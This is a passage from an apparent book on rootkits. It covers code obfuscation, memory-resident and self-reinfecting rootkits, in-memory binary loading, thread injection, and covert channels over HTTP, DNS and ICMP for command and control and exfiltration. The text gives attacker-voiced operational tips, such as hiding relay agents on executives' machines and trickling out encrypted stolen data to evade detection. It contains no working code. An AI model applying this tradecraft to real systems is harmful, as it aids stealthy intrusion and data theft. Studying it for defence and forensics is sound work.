Aside from run-time encryption or bytecode transformations, many code obfuscation techniques focus on altering the control flow of an application. The goal of these techniques is to achieve excess; either attain a state where there is no abstraction or attain a state where there is too much abstraction. Complexity becomes an issue at both ends of the architectural spectrum. To this end, the following tactics can be employed:

- $\blacksquare$  Inlining and outlining
- $\blacksquare$  Reordering operations
- $\blacksquare$  Stochastic redundancy
- $\blacksquare$  Using exception handling to transfer control
- $\blacksquare$  Code interleaving
- $\blacksquare$  Centralized function dispatching

*Inlining* is the practice of replacing every invocation of a function with the function's body. This way, the program can avoid the overhead of building a stack frame and jumping around memory. Inlining is a fairly standard optimization technique that trades off size for speed. While the final executable will be faster, it will also be larger. This is a handy technique. It requires very little effort (usually toggling compiler configuration options) but at the same time yields dividends because it destroys the procedural structure that high-level programming languages strive to impose.

*Outlining* is the flip side of the coin. It seeks to consolidate recurring snippets of program logic into dedicated functions in an effort to trade off space for time. The program will require less space, but it will take more time to run due to the overhead of making additional function calls. Anyone who's worked with embedded systems, where memory is a scarce commodity, will immediately recognize this tactic. Taken to excess, this train of thought makes every statement into its own function call. If inlining results in no functions, outlining results in nothing but functions. Both extremes can confuse the forensic investigator.

*Reordering operations* relies on the fact that not all statements in a function are sequentially dependent. This technique is utilized by identifying statements that are relatively independent of one another and mixing them up as much as possible. For added effect, reordering can be used in conjunction with interleaving (which will be described shortly). However, because this technique has the potential to cause a lot of confusion at the source code level, it's recommended that instruction reordering be performed at the machine code level.

Anyone who's seen the 1977 Kung Fu movie entitled *Golden Killah* (part of the Wu Tang Forbidden Treasures series) will appreciate *stochastic redundancy.* In the movie, a masked rebel plagues local officials and eludes capture, seeming at times to defy death and other laws of nature. At the end of the film, we discover that there are actually dozens of rebels, all wearing the same outfit and the same golden mask. The idea behind this software

technique is similar in spirit: Create several slightly different versions of the same function and then call them at random. Just when the forensic investigators think that they've nailed down a routine, it pops up unexpectedly from somewhere else.

Most developers are taught to use exception handling in a certain way. What our instructors typically fail to tell us is that exceptions can be used to perform abrupt global leaps between functions. Far jumps of this nature can make for painfully subtle transfers of program control, particularly when the jump appears to be a side effect rather than an official rerouting of the current execution path. This is one scenario where floating-point exceptions actually come in handy.

*Code interleaving* is carried out by taking two or more functions, separating their constituent statements, and merging them into a single routine by tightly weaving their statements together. The best way to see this is visually (see Figure 10-19). The key to reconnecting the individual statements back together into their respective routines is the use of *opaque predicates.* 



Note: "OP Jump" is a jump that depends upon an Opaque Predicate

Figure 10-19

A predicate is just a conditional statement that evaluates to true or false. An opaque predicate is a predicate for which the outcome is known in advance; which is to say that it will always return the same result, even if it looks like it won't. For example  $(i * NULL > 0)$  is an opaque predicate that's always false.

Opaque predicates are essentially unconditional jumps that look like conditional jumps, which is what we want because we'd like to keep the forensic investigator off balance and in the dark as much as possible.

One way to augment code interleaving is to invoke all of the routines through a *central dispatch routine.* The more functions you merge together the better. In the extreme case, you'd merge all of the routines in an executable through a single dispatch routine (which, believe me, can be very confusing).

The dispatch routine maintains its own address table that maps return addresses to specific functions. This way the dispatcher knows which routine to map to each caller. When a routine is invoked, the code making the invocation passes its return address on the stack. The dispatch routine examines this return address and references its address table to determine which function to reroute program control to (see Figure 10-20). In the eyes of the forensic investigator, everyone seems to be calling the same routine regardless of what happens.



Figure 10-20

### **The Hidden Price Tag**

Though obfuscation is a formidable defensive weapon, the extra layer of protection doesn't come without a price tag. Not only can obfuscated executables be more difficult to troubleshoot (requiring careful regression testing), but they can also suffer from "bloat." Specifically, the process of obfuscation often increases the total number of machine instructions that make up an



executable. This can lead to both code bloat and CPU-cycle bloat. Obfuscation can also increase the complexity, and size, of a program's variables, leading to data bloat. This is why some tools accommodate selective obfuscation, so that only a limited number of application components are affected.

# **10.9 Borrowing Other Malware Tactics**

In the past, malware has utilized rootkit stealth technology as a force multiplier. Now we're going to examine the other side of this equation. In a bid to help us survive in a hostile environment, we're going to see how rootkits can borrow technology that has traditionally resided in the venue of malware. We've already looked at armoring, which has been used by malware variants for well over a decade, and now we're going to explore other types of malware Gong Fu.

### **Memory-Resident Rootkits**

A great deal of forensic evidence (e.g., files, registry keys, log entries) is created in a bid to survive reboot. One way to do away with all of this evidence, and completely foil disk analysis, is to stay resident in memory and never write anything to persistent storage. In some cases, this can be a reasonable approach. For example, enterprises that offer 24x7 services will often maintain high-end computers that are up for months at a time.

However, even at the mission-critical end of the spectrum there are exceptions. The Chicago Stock Exchange, which has the luxury of being closed overnight, soft-reboots its servers every day after trading closes (probably to guard against memory leaks and the like). Other production sites periodically institute rolling restarts so that only a limited subset of machines is down at any point in time. How could a rootkit designed to be memory resident possibly survive in this sort of setting?

One approach, suggested by Joanna Rutkowska in a presentation at the 2006 Black Hat Europe conference, is to rely on network-based "reinfection." Specifically, if a server is rebooted and wipes the local rootkit from memory, a copy of the rootkit on another server notices this and attempts to reinstalI itself by leveraging some zero-day exploit. The rootkits could implement this scheme by periodically transmitting and receiving heartbeat signals over a covert channel. One of the rootkits could also be located on a peripheral machine in the event that the server cluster is restarted en masse (see Figure 10-21).





Strictly speaking, this is more of a distributed computing approach as opposed to the type of mindless self-replication that might be observed with a virus ("self-healing" is probably a more apt description). In other words, this model assumes that the rootkits are installed on a finite set of machines and have been designed to stay that way. Though, this could still be seen as a tactic that's performed in the spirit of malware propagation due to the fact that the rootkits are propagating without consent and using exploits to reintroduce themselves onto recently rebooted machines.

## **Data Contraception**

Data contraception is a variation of this general theme. Data contraception seeks to limit the amount of valuable forensic evidence that an attack leaves behind by adhering to two core tenants: operate purely in memory, and rely on common utilities rather than special tools whenever possible.

The canonical example of data contraception in action is a tool that allows an arbitrary binary to be executed on a remote host without accessing disk storage. Such a tool might implement this functionality in terms of the following steps:

- 1. Invoke a server that offers access to its own address space or that of another process.
- 2. Upload the binary into the memory of the server (i.e., into a data buffer).
- 3. Map the binary, as an executable, into an address space and initialize it.
- 4. Pass program control to the entry point of the binary.

Essentially you're building a loader that sidesteps the traditional built-in OS facilities and allows arbitrary byte streams in memory to be executed. As an aside, once you've constructed this sort of mechanism, you're not that far away from implementing an industrial-strength packer or a cryptor. All you need to add is a component that decompresses or decrypts the original stream of bytes.

In the optimal case, the server that provides access to an address space will be a common utility rather than a special-purpose application that's been built from scratch. Virtual machines are also attractive candidates because many of them already support dynamic loading of executable byte streams into memory, not to mention that the steps used to load bytecode tends to be less complicated (and better documented) than that required for native binaries. Is anyone up for a cup of coffee?

The anti-forensics researcher who defined this technique, the grugq, did most of his proof-of-concept work on the UNIX platform. Specifically, he constructed an address space server named Remote Exec using a combination of gdb (the GNU Project Debugger) and a custom-built library named ul\_exec (as in Userland Exec, a user-mode replacement for the execve() system call).34

The gdb tool is a standard part of most open-source distributions. It can spawn and manage a child process, something which it does by design. It's stable, versatile, and accepts a wide range of commands in ASCII text. At the same time, it's prolific enough that it's less likely to raise an eyebrow during a forensic investigation.

The ul exec library was published in 2004 by the grugq as one of his earlier projects. 35 It allows an existing executable's address space to be replaced by a new address space without the assistance of the kernel. This library does most of the heavy lifting in terms of executing a byte stream. It clears out space in memory, maps the program's segments into memory, loads the dynamic linker if necessary, sets up the stack, and transfers program control to the new entry point (yada, yada, yada).

<sup>34</sup> The grugq, "FIST! FIST! FIST! It's all in the wrist: Remote Exec," Phrack, Volume 11, Issue 62.

<sup>35</sup> The grugq, "The Design and Implementation of Userland Exec," http://archive.cert.uni-stuttgart.de/bugtraq/2004/0l/msgOOOO2.htrnI.

Furthermore, because ul exec is a user-mode tool, the structures in the kernel that describe the original process remain unchanged. From the viewpoint of system utilities that use these kernel structures, the process will appear to be the original executable. This explains why this approach is often called *process puppeteering.* The old program is gutted, leaving only its skin; which we stuff our new program into so that we can make it do funny things on our behalf.

## **The TradeoH: Footprint versus Failover**

Conventional rootkits provide stealth by actively hiding objects. This includes modules in memory (e.g., processes, drivers, etc.), network connections, and persistent data (e.g., files, registry keys, and log file entries). Stepping back a bit, to assess this paradigm in terms of the grand scheme of things, one might ask: "Do we really need to actively hide stuff? Couldn't we design code to be naturally unobtrusive?" This is another area that researchers like Joanna Rutkowska have explored.

There's something to be said for this train of thought. Why go through all of the fuss of reverse-engineering some new, undocumented way to hide a process? Is a dedicated process even necessary? Couldn't we just inject a thread into an existing process and allow it to perform whatever actions are needed?

Unlike processes, threads aren't usually assigned user-friendly names that stand out in a crowd. A cursory glance of an application's thread dump doesn't really tell us much, making it much easier to hide something malicious. How can you tell which threads belong and which don't? Would you even think to look? While many system administrators might be able to identify a process that doesn't belong by reading through the Task Manager or Process Explorer, thread lists aren't anywhere near as self-evident or as accessible. Once more, there are so many threads that it's hard to keep track of who's doing what to whom. For example, Internet Explorer usually hosts over a dozen different threads. The SYSTEM process hosts well over a hundred.

Take a look at Figure 10-22. It displays the Threads panel for a process in Process Explorer, which in this case enumerates the threads used by the hh. exe HTML Help Control. We can determine the ID of each thread and its start address, but that's about it.

The same sort of argument can be made with regard to KMDs. Do we really need to hide them? Would it be easier for a KMD to initially load itself, allocate a block of memory, relocate the driver's code to the allocated memory, unload the original module, and then communicate to user-mode code

through a back channel of some sort? In other words, why buy a house on Main Street when you can squat in an empty lot? There's less paperwork involved and the view is just as good (though you will need to build your own accommodations, ahem).



Figure 10-22

Then there's the temptation to hide TCP/IP ports. While this might seem like a good idea at the outset, it has a tendency to backfire. Hiding a network connection is risky because the traffic generated by this connection can be captured by a dedicated sniffer. The connection shows up from the vantage point of the network, but it doesn't show up on the compromised host. To the trained eye this stands out like a clown at funeral.

Finally, with regard to hiding persistent objects like files and registry entries, we just devoted several pages to discussing how this can be avoided by staying memory resident. If we can design a rootkit that persists without using the hard drive, our rootkit doesn't really have a need to hide file system objects.

At the end of the day, rootkit design is often a matter of balancing *footprint versus failover.* The orthodox methods of supporting program execution rely on established, built-in, system functionality like the SCM and the Windows loader. While these components demand certain artifacts that are conspicuous (e.g., the SCM uses keys in the registry and the Windows loader expects binaries to reside on disk), they're also more stable. In other words, they're fault tolerant at the expense of leaving a footprint.

### **Aside**

If we can find less conspicuous ways to maintain a foothold on a machine, without having to take overt measures to hide our code, does this mean that all of the work we did in Part II of the book has been a futile exercise?

In a nutshell: No. The techniques that we explored in Part II (i.e., manipulating tables, system calls, and kernel objects) are still useful even if they're not directly used for concealment. Subverting a system ultimately boils down to modifying its inner workings somehow; whether you're hiding, implementing command and control, or simply monitoring what's going on. This type of work still requires the skill set that you've acquired.

Traditionally, rootkit architects have preferred to leverage these preexisting system services rather than implement the functionality themselves, and then simply devote effort to concealing the resulting footprint that they create. There are so many little details to attend to, which are often undocumented, that it tends to be easier to use what Windows provides rather than roll your own. The built-in OS subsystems are more flexible and can accommodate a greater number of scenarios than hand-crafted components.

Rootkits that use less established concealment tactics are inherently less stable. This is what happens when you reimplement core system functionality from scratch (like a program loader that doesn't require the binary to exist on disk). While they tend to be stealthier, because the techniques they employ don't depend as much on the operating system, they also usually aren't as resilient. In other words, they favor a minimal footprint at the expense of failover. With greater risk comes greater reward.

 $\mathcal{A}^{\mathcal{A}}$  $\mathcal{L}_{\text{max}}$  and  $\mathcal{L}_{\text{max}}$ 

# **Chapter 11**

01101111, 01101111, 01110100, 01101011, 01101001, 01110100, 01110011, 00100000, 01000011, 01001000, 0011000100110001 **Defeating Network Analysis** 

> "Oh what a tangled web we weave, When first we practice to deceive!" - Sir Walter Scott

In the context of a rootkit, a *covert channel* is a network connection that disguises its byte stream as normal traffic. A covert channel facilitates remote access to a compromised machine so that a rootkit can implement:

- Command and control (C2)
- Data exfiltration

There are different schools of thought on how to realize C2 and data exfiltration in practice. Special-purpose commercial tools like DameWare's Mini Remote Control program (DMRC) have all the bells and whistles you could ever dream of (a slick GUI, encrypted communication, user session shadowing, file transfer, etc.). However, this Rolls-Royce luxury model approach also leaves a noticeable forensic footprint on the system. In particular, the DMRC client agent is deployed as a service, which as I'm sure you're aware, leaves telltale artifacts in the registry and a foreign executable in the file system.

At the other end of the spectrum, there are remote access tools, like Metasploit's Meterpreter, that adhere to the grugq's concept of data contraception by staying memory resident. The idea in this case is to build upon the functionality of a remote shell (e.g., issue commands, execute scripts, access files, etc.) without giving the forensic analysts anything to examine once the attack has been completed. While these lower-level tools usually don't afford the same ease-of-use as the commercial remote control software, they tend to be less conspicuous. Ultimately, as far as rootkits are concerned, subtlety beats frills every time. Most attackers would be more than willing to subsist on a Bourne shell interface if it meant that they could avoid the wrath of the system administrator and access the data they've targeted.



# **11.1 Worst-Case Scenario: Full Content Data Capture**

Assuming we've introduced a command shell that provides C2 and data exfiltration features, we need to find a way to communicate with it. In the worst-case scenario, an administrator will isolate high-value targets on a dedicated network segment, where they intercept every frame passing to and from the segment via a SPAN port (or maybe a hub, or an ad-hoc inline device, etc.). In the domain of network forensic analysis, this is known as *full content data collection.* This way, if the administrator suspects something is amiss he can go back and literally replay every suspicious-looking network conversation that's taken place over the wire (see Figure 11-1). In this day and age, where terabyte drives cost less than \$300, this sort of setup is completely reasonable.

Core Servers



Figure 11-1

Given that this is the case, our goal is to establish a covert channel that minimizes the chance of detection. The best way to do this is to blend in with the normal traffic patterns of the network segment; to hide in a crowd, so to speak. Dress your information up in an IP packet so that it looks like any other packet in the byte stream. This is the basic motivation behind protocol tunneling.

## **11.2 Tunneling: An Overview**

Back in the halcyon days of the late 1980s, an intruder would often be content to install a remote access program on a compromised machine that sat quietly and listened on some obscure port for client connections. If enough people were already logged on to the machine, which was often the case on timesharing systems, the trickle of ASCII text commands sent to the backdoor by a trespasser would go relatively unnoticed. With the growing popularity of perimeter firewalls that block incoming connections by default, this is no longer a viable option. Not to mention that an external port scan of a compromised machine tends to flush this sort of backdoor out into the open.

A more prudent strategy is to have the compromised machine initiate contact with the outside, which is the basic technique used by IRC bots and the like. In addition, given that we're assuming the administrator is capturing everything that passes over the wire, it's in our best interest not to stick out by using a protocol or a port that will get the administrator's attention.

Thus, a covert channel must address two fundamental concerns:

- The resident firewall must let our traffic pass.
- $\blacksquare$  The covert channel's byte stream must blend in with normal system traffic patterns.

One way to satisfy these requirements is to tunnel data in and out of the network by embedding it in a common network protocol (see Figure 11-2). Naturally, not all networks are the same. Some networks will allow RDP traffic through the perimeter gateway and others will not. University networks, for example, typically have to be more relaxed about what packets they permit and deny because faculty members will scream bloody murder about academic freedom if they can't use their favorite instant messenger to communicate with their colleagues in Bulgaria. Corporations usually don't have this problem and therefore tend to be much more boring in this regard (dictatorships are like that). Nevertheless, there is a small subset of protocols that will be common to most networks. In this day and age, there are three candidates that will crop up in almost every instance: HTTp, DNS, and JCMP.





Figure 11-2

### **HTTP**

The ubiquity of web browsers makes HTTP an attractive option for tunneling data. Not to mention that many software vendors also now use HTTP as a way to install updates. Furthermore, because HTTP relies on one or more TCP connections to shuttle data from client to server, it can be seen as a reliable mechanism for data exfiltration.

The HTTP protocol was designed to be flexible. Given the complexity of the average web page, there are endless places where data can be hidden, especially when it's mixed into the context a seemingly legitimate HTTP request and reply.



However, one problem with HTTP is it's conspicuous. Initiating a TCP connection requires performing the renowned three-way handshake. Specifically, the client sends a SYN packet indicating the port it wants to communicate on and an *initial sequence number* (ISN). The server responds with its own SYN packet containing the server's ISN, and also acknowledges the client's SYN with an ACK that increments the client's ISN by 1 (i.e., SYN-ACK). Finally,

the client acknowledges the server's SYN by responding with an ACK packet that increments the server's ISN by 1. This whole process (SYN, SYN-ACK, and ACK) is anything but subtle.

**Note:** As described earlier in the book, the Computrace Agent sold by Absolute Software is an inventory tracking program that periodically phones home, indicating its current configuration parameters. Based on my own experience with the agent (which I originally mistook as malware), it would seem that the agent communicates with the mother ship by launching the system's default browser and then using the browser to tunnel status information over HTTP to a web server hosted by the folks at Absolute.com .

## **DIS**

While HTTP is inescapable on desktop machines, the system administrator might be paranoid enough to uninstall or disable the web browsers on his rack of servers. If this is the case, we can still tunnel data through a protocol like DNS. The strength of DNS is that it's even more ubiquitous than HTTP traffic. It's also not as noisy, seeing that it uses UDP for everything except zone transfers.

The problem with this is that UDP traffic isn't as reliable, making DNS a better option for issuing command and control messages rather than channeling out large amounts of data. The format for DNS messages also isn't as rich as the request-reply format used by HTTP. This will increase the amount of work required to develop components that tunnel data via DNS because there are fewer places to hide and the guidelines are stricter.

## **ICMP**

Let's assume, for the sake of argument, that our system administrator is so paranoid that he disables DNS name resolution. There are still lower-level protocols that will be present in many environments. The *Internet Control Message Protocol* (ICMP) is used by the IP layer of the TCP/IP model to communicate error messages and other exceptional conditions. ICMP is also used by familiar diagnostic applications like ping. exe and tracert. exe.

Research on tunneling data over ICMP has been documented in the past. For example, back in the mid-1990s, Project Loki examined the feasibility of smuggling arbitrary information using the data portion of the ICMP ECHO

and ICMP ECHOREPLY packets.<sup>1</sup> This technique relies on the fact that network devices often don't filter the contents of ICMP echo traffic.

To defend against ping sweeps and similar enumeration attacks, many networks are configured to block incoming ICMP traffic at the perimeter. However, it's still convenient to be able to ping machines within the LAN to help expedite day-to-day network troubleshooting, such that many networks still allow ICMP traffic internally.

Thus, if the high-value targets have been stashed on a cozy little subnet behind a dedicated firewall that blocks DNS and HTTP, one way to ferry information back and forth is to use a relay agent that communicates with the servers over ICMP messages and then routes the information to a C2 client on the Internet using a higher-level protocol (see Figure 11-3).



#### Figure 11-3

Table 11-1 summarizes the previous discussion. When it comes to tunneling data over a covert channel, it's not so much a question of which protocol is the best overall; different tools should be used for different jobs. For example, HTTP is the best choice if you're going to be tunneling out large amounts of data. To set up a less conspicuous outpost, one that will be used primarily to implement command and control operations, you'd probably be better off using DNS. If high-level protocols have been disabled or blocked, you might want to see if you can fall back on lower-level protocols like ICMP. The best approach is to support service over mUltiple protocols and then allow the environment to dictate which one gets used; as Butler Lampson would say, separate the mechanism from the policy.

<sup>1</sup> Alhambra & daemon9, "Project Loki: ICMP Tunneling," *Phrack,* Volume 7, Issue 49.

### **Aside**

The best place to set up a relay agent is on a desktop machine used by someone high up on the organizational hierarchy (e.g., an executive office, a departmental chair, etc.). These people tend to get special treatment by virtue of the authority they possess. In other words, they get administrative rights on their machines because they're in a position to do favors for people when the time comes. While such higher-ups are subject to fewer restrictions, they also tend to be less technically inclined because they simply don't have the time, or desire, to learn how to properly manage their computers.

So what you have is people with free reign over their machines who doesn't necessarily understand the finer points of its operation. They'll have all sorts of peripheral devices hooked up to it (PDAs, smart phones, headsets, etc.), messaging clients, and any number of "value-added" toolbars installed. At the same time they won't be able to recognize a network connection that shouldn't be there (and neither will the network analyst, for the reasons just mentioned). As long as you don't get greedy, and you keep your head down, you'll probably be left alone.





## Peripheral Issues

Tunneling data over an existing protocol is much like hiding data in a file system; it's not a good idea to stray too far from the accepted specification guidelines because doing so might cause something to break. In the context of network traffic analysis, this would translate into a stream of malformed packets (which will definitely get someone's attention if he happens to be looking). Generally speaking, not only should you stray as little as possible from the official network protocol you're using, but you should also try not to stray too far from typical packet structure.

Likewise, when hiding data within the structures of the file system, it's also a good idea to encrypt data so that a raw dump of disk sectors won't yield anything useful that the forensic analyst can grab on to. Nothing says "rooted" like a hidden .ini file. The same can be said for tunneling data across the network; always encrypt it. It doesn't have to be fancy. It can be as simple as a generic block cipher, just as long as the raw bytes look like random junk instead of human readable ASCII.

Finally, if you're going to transfer large amounts of data from a compromised machine (e.g., a database or large media file), don't do it all at once. In the context of hiding in a file system, this would be analogous to spreading a large file out over a multitude of small hiding spots (e.g., slack space in the MFT). Recall that the goal of establishing a covert channel is to blend in with normal traffic patterns. If network usage spikes abruptly in the wee hours while you're pulling over several hundred megabytes of data, you've just violated this requirement.

So there you have it. Even if you've successfully arrived at a way to tunnel data over an existing network protocol, there are still a couple of sticking points that you should be aware of:

- Stick as closely as possible to the official protocol (and to the "typical" packet structure).
- $\blacksquare$  Encrypt all of the data that you transmit.
- $\blacksquare$  Break up large payloads into a trickle of smaller chunks.

# **11.3 The Windows TCP/IP Stack**

Windows NT originally supported a number of old-school protocols, like DLC and IPX. This was back when many local area networks existed as little islands, with limited connectivity to a WAN via leased lines or the Internet. The architects at Microsoft were merely responding to the market. Obviously things have changed. The protocol wars are over and TCP/IP is clearly the victor. Thus, in this section I'm going to discuss how networking functionality is implemented in Windows, and I'm going to do so in the context of the TCP/IP protocol stack. Unless you're targeting some legacy mainframe that uses one of the old IBM or DEC protocols, you'll work with the de facto Internet protocols.

In terms of writing code that tunnels data over an existing TCP/IP protocol, there are three basic approaches that you can take:

- Implement a user-mode program that uses the Windows Sockets 2 API.
- **Implement a KMD that uses the Winsock Kernel API.**
- **Implement code that uses a custom NDIS protocol driver.**

## **Windows Sockets 2**

The Windows Sockets 2 (Winsock) API is by far the easiest route to take. It's well-documented, fault tolerant, and user-friendly (at least from the standpoint of a developer). Programmatically, most of the routines and structures that make up Winsock are declared in the winsock2. h header file that ships with the Windows SDK. The API in winsock2. h is implemented by the ws2\_32.dll library, which provides a flexible and generic sort of front end. Behind the scenes, routines in ws2\_32. dll call functions in the mswsock. dll, which offers a service provider interface (SPI) that send requests on to the specific protocol stack in question. In the case of TCP/lP, the SPI interface defined by mswsock. dll invokes code in the wshtcpip . dll *Winsock helper*  library, which serves as the interface to the protocol-specific code residing in kernel space (see Figure 11-4).

